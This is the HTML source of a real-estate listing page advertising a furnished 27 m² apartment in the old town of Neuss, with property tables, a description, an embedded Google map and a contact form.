<td><span>modern</span></td>
 </tr>
 <tr>
 <td><strong>Pauschalmiete pro</strong></td>
<td><span>Monat</span></td>
 </tr>
 <tr>
 <td><strong>Pauschalmiete</strong></td>
<td><span>1.100 €</span></td>
 </tr>
 <tr>
 <td><strong>Kaution</strong></td>
<td><span>2.200 €</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-wgzimmer-miete">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_1f642d30e5b449e8889c8224a9bb20b2" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Etage</strong></td>
<td><span>2. OG</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Fenster</strong></td>
<td><span>Kunststoff (isolierverglast)</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung (Gas)</span></td>
 </tr>
 <tr>
 <td><strong>Zustand Badezimmer</strong></td>
<td><span>modern</span></td>
 </tr>
 <tr>
 <td><strong>Pauschalmiete pro</strong></td>
<td><span>Monat</span></td>
 </tr>
 <tr>
 <td><strong>Pauschalmiete</strong></td>
<td><span>1.100 €</span></td>
 </tr>
 <tr>
 <td><strong>Kaution</strong></td>
<td><span>2.200 €</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-gewerbe-miete">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_439f7cf8de1c48c7affc50fc3c4dd0b8" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Gesamtfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Etage</strong></td>
<td><span>2. OG</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Fenster</strong></td>
<td><span>Kunststoff (isolierverglast)</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung (Gas)</span></td>
 </tr>
 <tr>
 <td><strong>Zustand Badezimmer</strong></td>
<td><span>modern</span></td>
 </tr>
 <tr>
 <td><strong>Kaution</strong></td>
<td><span>2.200 €</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-grundstueck-kauf">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_94764ed3603a414b923b76d6e7f242c5" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Vermietungsstatus</strong></td>
<td><span>vermietet</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-wohnung-miete">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_5596c0cbe25a4c8c9cdf33727f705e9f" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Etage</strong></td>
<td><span>2. OG</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Fenster</strong></td>
<td><span>Kunststoff (isolierverglast)</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung (Gas)</span></td>
 </tr>
 <tr>
 <td><strong>Zustand Badezimmer</strong></td>
<td><span>modern</span></td>
 </tr>
 <tr>
 <td><strong>Kaution</strong></td>
<td><span>2.200 €</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-haus-miete">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_cf82eacd44f348ffa57bd132a8f8a3d1" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Fenster</strong></td>
<td><span>Kunststoff (isolierverglast)</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung (Gas)</span></td>
 </tr>
 <tr>
 <td><strong>Zustand Badezimmer</strong></td>
<td><span>modern</span></td>
 </tr>
 <tr>
 <td><strong>Kaution</strong></td>
<td><span>2.200 €</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-haus-kauf-eigennutzung">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_1cefd51f73af4f1eb23bb863663e181a" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Fenster</strong></td>
<td><span>Kunststoff (isolierverglast)</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung (Gas)</span></td>
 </tr>
 <tr>
 <td><strong>Zustand Badezimmer</strong></td>
<td><span>modern</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

	</div>
	
<div class="col-lg-4 details-gewerbe-kauf">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_01979ce869ac45949022bed7a7d38c7c" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Gesamtfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Etage</strong></td>
<td><span>2. OG</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Fenster</strong></td>
<td><span>Kunststoff (isolierverglast)</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung (Gas)</span></td>
 </tr>
 <tr>
 <td><strong>Zustand Badezimmer</strong></td>
<td><span>modern</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

	</div>
	
<div class="col-lg-4 details-referenzen">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_d9b7c45713a04fec8f2376d403db57e1" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Objektart</strong></td>
<td><span>Wohnung</span></td>
 </tr>
 <tr>
 <td><strong>Vermarktungsart</strong></td>
<td><span>Miete</span></td>
 </tr>
 <tr>
 <td><strong>Gesamtfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Fenster</strong></td>
<td><span>Kunststoff (isolierverglast)</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung (Gas)</span></td>
 </tr>
 <tr>
 <td><strong>Zustand Badezimmer</strong></td>
<td><span>modern</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="clear"></div>

<div class="col-lg-8">

	<h2 class="headline-h2">*****Charmantes Apartment im Herzen von Neuss*****</h2>

	<div class="col-md-12 freetext obj-description">
		<h2>Objektbeschreibung</h2>
		<span>Diese Wohlfühlwohnung wurde im Jahr 2023 umfassend saniert und liebevoll möbliert.<br>
Alle Räume sind vollausgestattet und bieten alles für den alltäglichen Gebrauch.<br>
<br>
Die separierte Küche verfügt über Kochutensilien, Backofen, Ceranfeld, Geschirrspülmaschine, Wasserkocher, Dunstabzugshaube, einer Kaffeemaschine und einer Tisch-Stuhl Kombination.<br>
<br>
Der großzügige und durch 3 Fenster Lichtdurchflutete Wohn-/Schlafbereich ist mit einem gemütlichen Bett, einem Kleiderschrank, einer Sitzgelegenheit und einem Smart-TV ausgestattet. <br>
<br>
Über die Diele gelangt man ebenfalls in ein modern ausgestattetes Bad, welches über ein großes Fenster verfügt.<br>
<br>
Moderne Wohnaccessoires verleihen jedem Zimmer einen besonderen Wohlfühlcharakter.</span>
	</div>

	<div class="col-md-12 obj-energy">
		<h2>Energieausweis</h2>

		<table>
 <tr>
 <td><strong>Energieausweis</strong></td>
<td><span>Verbrauchsausweis</span></td>
 </tr>
 <tr>
 <td><strong>Energieausweis gültig bis</strong></td>
<td><span>18.11.2013</span></td>
 </tr>
 <tr>
 <td><strong>Endenergieverbrauch</strong></td>
<td><span>128 kWh/(m²a)</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr lt. Energieausweis</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>wesentlicher Energieträger</strong></td>
<td><span>Gas</span></td>
 </tr>
</table>

		<div id="energieausweis" class="energy">

			<script type="text/javascript">

				$(document).ready(function() {

					if ( $('#energyclass').val() != '' ) {
						$('.enev-background').attr('src', 'https://res.onoffice.de/template/images/energy/details-energy-250.png');
					}

				});

			</script>

			<input type="hidden" id="energyclass" value="" />
			<input type="hidden" id="energieverbrauchskennwert" value="128 kWh/(m²a)" />
			<input type="hidden" id="endenergiebedarf" value="">

			<!-- <div class="enev-construct clearfix">
				<img class="enev-background" src="https://res.onoffice.de/template/images/energy/details-energy-400.png" width="100%" alt="Energieausweis Skala" />
				<img class="enev-pointer" src="https://res.onoffice.de/template/images/energy/bg-meter.png" alt="Energieausweis Zeiger" />
				<div class="clear"></div>
			</div> -->

		</div>

	</div>

	<!-- <div class="col-md-6 obj-ogulo">

		<h2>Rundgang</h2>

		<div class="ogulo-wrap">

			<script src="http://ogulo.de/script/3dtour.php?uid=" type="text/javascript"></script>

			<a class="ogulo-overlayer" target="_blank" href="">&nbsp;</a>

			<div class="ogulo" data-tour="Kla9_3" data-height="300" data-width="100%" data-mode="tour"></div>

			<p class="noogulo">Zu diesem Objekt ist leider kein Rundgang verfügbar.</p>

		</div>

	</div> -->

	<div class="col-md-12 freetext obj-equipment">
		<h2>Ausstattung</h2>
		<span>Allgemeine Ausstattung:<br>
<br>
-1,40 Meter Bett<br>
-W-LAN<br>
-Tisch-/ und Sitzgelegenheit für 2 Personen<br>
-Smart-TV<br>
-Handtücher, Bettwäsche <br>
-Fön<br>
-Teppiche, Bilder, Lampen usw.<br>
-Küche ausgestattet mit Kaffeemaschine, Wasserkocher, Teller, Tassen, Töpfe usw.</span>
	</div>

	<div class="col-md-12 freetext obj-location">
		<h2>Lage</h2>
		<span>Das Apartment befindet sich direkt in der Altstadt von Neuss<br>
<br>
Die Neusser Innenstadt bietet eine Vielzahl von Einkaufs- und Freizeitmöglichkeiten, Cafe`s und Restaurants die fußläufig vom Apartment erreichbar sind.<br>
<br>
Öffentliche Verkehrsmittel befinden sich in der näheren Umgebung und sind fußläufig erreichbar. Die Autobahnauffahrt zur A46 bzw. A57 Richtung Aachen, Düsseldorf, Köln oder Krefeld ist ca. 3 km entfernt. Den Düsseldorfer Flughafen erreicht man mit dem Auto nach ca. 25 Minuten.</span>

		<div class="map mapwrap">

			
<script type="text/javascript">
	function initialize() {
	 var options = 
		{
			zoom: 15,
			maxZoom: 22,
			center: new google.maps.LatLng(51.19660, 6.69371),
			disableDefaultUI: false,
			panControl: false,
			zoomControl: true,
			scaleControl: true,
			draggable: true,
			mapTypeControl: true,
			scrollwheel: false,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		};
	var map = new google.maps.Map(document.getElementById("obj0_2237"), options);

	var image = new google.maps.MarkerImage("https://res.onoffice.de/netcore/latest/graphics/house.png");

	var locations = 
		[
			["*****Charmantes Apartment im Herzen von Neuss*****", 51.19660, 6.69371, 2237]
		];
	var ciw = null;
	for (i = 0; i < locations.length; i++) 
	{
			var marker = new google.maps.Marker(
				{
					position: new google.maps.LatLng(locations[i][1], locations[i][2]),
					map: map,
					icon: image,
					title: locations[i][0],
					estate_id: locations[i][3]
				});
			google.maps.event.addListener(marker, "click", function()
			{
				location.href="https://www.0211wohnen.de/immobiliendetails.xhtml?id[obj0]="+this.estate_id
			});
		}
	}
</script>
<script type="text/javascript" async defer src="https://maps.google.com/maps/api/js?callback=initialize&key=AIzaSyA2Vg-kR1P8Jo3KW6y8N4_6mhVbsHA0SvM"></script>
<div id="obj0_2237" style="width: 638px;height: 250px;"></div>

			<!-- <div class="hidden showmap">1</div>

			<script type="text/javascript">

				$(document).ready(function() {

					//show and execute only if ObjHomepage.showGoogleMap is 1
					if ( $.trim( $('.showmap').html() ) == '1' ) {

						$('.mapwrap').show();

						var estate = {
							"lat": '51.19660',
							"lng": '6.69371'
						};

						var coordinates = [estate.lat, estate.lng];

						// var marker = L.marker(coordinates);

						var osmDetailMap = L.map('osm-detail', {
							scrollWheelZoom: false,
							dragging: false
						}).setView(coordinates, 13);

						L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
							attribution: 'Map data &copy; <a href="https://openstreetmap.org">OpenStreetMap</a> contributors',
							maxZoom: 18 //ZOOM-STUFE DER MAP
						}).addTo(osmDetailMap);

						// marker.addTo(osmDetailMap);

					}
					else {
						$('.mapwrap').hide();
					}
				});

			</script>

			<style type="text/css">

				#osm-detail {
					width: 100% !important;
					height: 250px;
					z-index: 1;
				}

			</style>

			<div class="map" id="osm-detail"></div> -->

		</div>

	</div>

	<div class="col-md-12 freetext obj-other">
		<h2>Sonstiges</h2>
		<span>WLAN ist in der Pauschalmiete mit inbegriffen.<br>
<br>
Außerdem besteht die Möglichkeit eines Reinigungsservice gegen Aufpeis.<br>
<br>
Der angegebene Mietpreis bezieht sich auf die Belegung durch eine Person, eine zweite Person ist gegen einen Aufpreis von 50,00 Euro/Monat möglich.</span>
	</div>

</div>

<div class="col-lg-4 obj-contact">

	<!-- <h2 style="text-align: center;">Ihr/e Ansprechpartner/in</h2>

	<div class="asp-image">
		
	</div>

	<div class="asp-info">
		<strong>Herr  0211 #</strong><br />
		<span><strong>E-Mail:</strong> <span><a href="mailto:info@0211wohnen.de">info@0211wohnen.de</a></span></span><br />
		<span><strong>Tel.:</strong> <span>+49 211 6686198</span></span><br />
		
	</div> -->

	<div class="obj-options">

		<!-- <div class="col-md-6">
			<a class="obj-optbutton" href="javascript:history.back();">Zurück</a>
		</div>

		<div class="col-md-6">
			<a class="obj-optbutton" href="https://crm.onoffice.de/smart/Customer/pdfng.php?params=UpUIObbg%2Fqck53w6yLVIf0R6y60irnmxvbILShVDNAPzUD7sYfq0ST7PpxWYrQ1LvRm%2FVgkmlFtHXDIEqbhIfzAYLVTGb33SjHvEbpKBL1GgGiPRcEluj1Kcg6Xo9%2BgpSp5ei9dnLFbS7HXhBcTk9J5pPPf2rY3mSdX7WTqF%2BKIaablfaCGM3dQJ2Za8BHVjU7oSFaOrd8hXZR92oDRN4OvYgJGDCC2EDRUYX12rDIBdPniEG2r8D9RuiEL9cePDkKD93y8iEQ2d8cd91kZ%2F5TnMIl4RZWqvuyUJRWrLnduCoqyjJLIksxusW7SAB%2BqpixJDDE%2BUYpHhI1cmSgqi8%2FIdpX34dm2FQfNM4NATCyO1zDVNsurMjkLLaQWrZ8kSsy3JuV51hZJHJtaach82euvwgYumsCcIq8c2rnfKT2yVsLOJrJ8cooRriwwmILj3h2P5ssixab%2B%2FXXkUAS21MRcPKIu2bVfJ4luZ3WcAgTr4RIoQfHm3O106BLlB1fCmo1iYhy5T7uvxKoOf5VAAme%2BtiD3b44dXUkyarp7p7zepi2na3Kv7JDtWU2xzTmJI">Exposé</a>
		</div> -->

		<div class="col-md-6">
			<a href="immobiliendetails.xhtml?f[49821-215]=1&amp;id[obj0]=2237&m=add&i=2237">Merken</a>
		</div>

		<div class="col-md-6">
			<a class="obj-optbutton" href="mailto:mail@empfaenger.de?subject=Eine Immobilie für Dich&body=Hallo, ich habe bei 0211wohnen GmbH eine Immobilie gefunden, die dich interessieren könnte. Hier ist der Link: https://www.0211wohnen.de/immobiliendetails.xhtml?id[obj0]=2237">Weiterempfehlen</a>
		</div>

		<div class="clear"></div>

	</div>

	<h2 style="text-align: center;">Kontaktanfrage</h2>

	<form class="request" id="request" method="post" action="immobiliendetails.xhtml?f[49821-215]=1&amp;id[obj0]=2237#request">

		<input type="hidden" name="__formId" value="emiIndividualRequest#1" />
<style>
	.mailAdressD { height: 1px; width: 1px; left: -1000000px; overflow: hidden; position: absolute; top: -1000000px; }
</style>
<span class="mailAdressD">
 <label for="sendTo">Ihre eMail wird in diesem Feld nicht abgefragt, tragen Sie auch hier bitte NICHTS ein:</label>
 <input autocomplete="nope" id="sendTo" name="sendTo" size="60" value="" />
</span>
		<input type="hidden" name="__formSubject" value="0211wohnen Sofortanfrage" />

		<div class="status">

			<div class="status-success">

				

			</div>

			<div class="status-errors">

				

			</div>

			<input type="hidden" name="__formRules[]" value="v1,Y2aN1xvWElOs+5CZZC7BJhz7QnSDdUnNZClww1/Dg/m60MECDfOpWwdFcE8EFkE3eHwaOQc1ZRaQ7elyQdQaCJHtqXDCZJQrp+loctiBUgBOhA/A3y0fjqvJVN/QuFNGpYMH9YqKGHsaRQJfac9yC3Pw77E/dQ3zf289PfELir+rD8QBvexXi0Rmsh88BwqqUGISvUn6bEID3hpSy2o2QQ==" />
			<input type="hidden" name="__formRules[]" value="v1,bkBZF3xJR3UWWaNRNnL4BEmEfE4RpKY+E4ipO4xDZrQP7zp5PgGDbukx0+AVBGvrgBXMT56hbFDnGXPnCHRm2I6ok6h3s4oC0sAQs/CyMuxSrxW7gp1j75U/hpSroLtmKVOZ9veIyOqheBe9heCr5/IV2JrBIphPiHIQNV6D0HjMCmtTtngYjqwfrb/hGLyS2+9hdmGW6AtKF5V0WQHs3bu5/EWGWAZPnPUI1GF0ohs=" />
			<input type="hidden" name="__formRules[]" value="v1,KNfaLbaScQ8uAXxMJJAe3pYxUsjwaU8pXvga+5j6smujO8yJl0+ACEmkgiZGSfn/oWcVMKo5k/t+fV+cLM5+CDihn42zlhzhYOzj04lmpiPk93YV/pDQqjsTNNxAtNr8QPCcemK8JDa3kjpFGl+CihjXHn8pIcB/mD2FD9JNgaU=" />

			<input type="hidden" name="__formRules[]" value="v1,d1mdTPZmLMW0aLq41pij/4gVxS/dWSVbWzxCnKeqclen7eCuEicwuF5oHi8cewNE+1620zUY4T2UGmzYKNl5b8EDwoZZ0Lk9LKWu3DL6ous2cZii98LXBfGs7Nzr9zml4Nl5wDtp4r9OHMgzucGWHBsna0gHMjMqZOu4EkP6DutCClimg5q/iKg0xGp5m6uA53s62XSqh8pRg1smmTJepN0uRUdgUIOGbRfuUB8knmk=" />
			<input type="hidden" name="__formRules[]" value="v1,MxX6Nm1mOENW7XmpnWaQfzxngmNzrQFeHIP5Brk7iAcX6I3nILUifMq0sV61XA5yStCG1ZbMBQsfuYv0nYXrZw7A3KrRA+aH5RlKfcDsMJwhluBe3W2Zjkn1hyXeLzemwRuNmfBIK+x5v/XLy9PkNYHY14+29iz+oHXrq6/wQNM=" />

			<input type="hidden" name="__formRules[]" value="v1,LJVWmeHWI5UKUjfI7eDg0DDTbPDN3HvKMuxfBL71ZPEqUieJV/xu3mkJuceQT7aKgbrbIjfRSDib3ySTwOy/aN4IAupNg85P4kLHVR81/Q+Ffewg69VUgwUpm4IKM1EG5ah5CdSeBFcOIcNb99l/W30GJH/s1D3Si3O4Cw9pHUlF/lOshdiqQ1PSTHugdPt7d7GdcXpconKKWyW4rUPVLg==" />
			<input type="hidden" name="__formRules[]" value="v1,fOih0m5O5kCgVzj81zprUCg0kwEZEm0aRC4kqomR+XYkjk29ei/0mV3PlzAvHIQnkYo2g03QmQ/yMwRUFm9WecDt4uhAsJ0RtJnTGKQ0zbvl7R8EgRvP+dxD7CBT7rieB0IFA6NMJl69ySdNXu4B0PGYAR0w8gVUxa84kj9xl9i5NbtFPXHLVHqLYrErJ86m" />
			<input type="hidden" name="__formRules[]" value="v1,f1da54VB6UpOD82RPb5PFK9P+H0gLM3gAoSjn074ziYDtds38pliftG2U0E8MYcFFxNuxwY4TpGsIBt4IcPlRNLtNlHlWu5rcO9X9vriSHGw4qxb+WVZOUO7mxx198ru54mzE6ccboGW0nugRkYGqeEY4Q+UOAKEhlXgv+07YLVd1md/bPx1sG7zYH8/xw46" />
			<input type="hidden" name="__formRules[]" value="v1,XbkzcLdpfyCR8IxbWbGIgeSQienqP7z52VmQltJ66vWk0pz4zcNHgy1f8936/Lq8mUvXvj1/vsPOW5AmsaSpwlYbtuRdzm+dCIXy9ImG/gxftqEApLpib8mfCdn4txZ+RdqCSNsHXoN2gIJL7hP7ms0jtK0rNQXgKe54ke+cUDSnpLDrqXJRVzewie5PN2Zn3uvXdOd3mYduzKLtp7XvALas/8w830UYY7/vf0W0ki8J7bbXQkO/mgiFWK+FHHxf" />
			<input type="hidden" name="__formRules[]" value="v1,YqUXefjspDqyyyuQ6+QLIA2UsxfWtnoKbcv0oaERZDW6zgO41DJmTA9rFMgwHji98x6tXOScKxWg+RE5LKwU+wdslTYl8ZSUNKhqbqundRaUVVKJ3j5lGXljBYqJLuchocJ6pM/EI9wklYQ+p3mxqMX5IoRiSmyUDK/WS+CWOrc=" />

			<input type="hidden" name="__formRules[]" value="v1,[base64]" />

      <input type="hidden" name="__formRules[]" value="v1,eYjtNjYli9l78UGXBRNK23JrDshug07mswBdbeeay7WTe4607ign5Y9FH/j+uhdFlc4uye2V5Dm8YjCxBG8pmVNBbL/ayOYZTxQOPThUl3VXZRUhKJjEXbK7oxXYXEy19i49xGWhRhjeq/n0Lm+Aqe3SOX6zmiU2L5JhKszCnWxreuX9LxjqwMauWxAHvbQFmXz4BkZ4p4wKI8PdHErMXQ==" />

			<input type="hidden" name="__formRules[]" value="v1,rLPS8c8TOhLLJox/[base64]" />

		</div>

		<div class="formular">

      <input type="hidden" name="Benutzer#1" value="0211WOHNEN">

			

			<input id="vorname" type="text" name="vorname#1" value="" placeholder="Vorname" />

			<input id="name" type="text" name="name#1" value="" placeholder="Nachname *" />

			<input id="email" type="text" name="email#1" value="" placeholder="E-Mail-Adresse *" />

			<input id="strasse" type="text" name="strasse#1" value="" placeholder="Straße &amp; Nr." />

			<input id="plz" type="text" name="plz#1" value="" placeholder="PLZ" />

			<input id="ort" type="text" name="ort#1" value="" placeholder="Ort" />

			<input id="telefon" type="text" name="telefon#1" value="" placeholder="Telefon *" />

			<textarea id="text" name="text#1" rows="4">Bitte senden Sie mir weitere Informationen zu diesem Immobilienangebot zu. Ein Besichtigungstermin ist erwünscht.</textarea>

			<input type="hidden" name="einverstaendnis#1#textNo" value="Nein." />
<input type="hidden" name="einverstaendnis#1#textYes" value="Ja." />
<input type="hidden" name="einverstaendnis#1" value="Nein." />
<input type="checkbox" name="einverstaendnis#1" id="einverstaendnis" value="Ja." id="einverstaendnis" />
			<span>Ich bin mit der <a href="datenschutz.xhtml">Datenschutzerklärung</a> einverstanden.</span>

			<input type="submit" class="submit" value="Anfrage senden" />

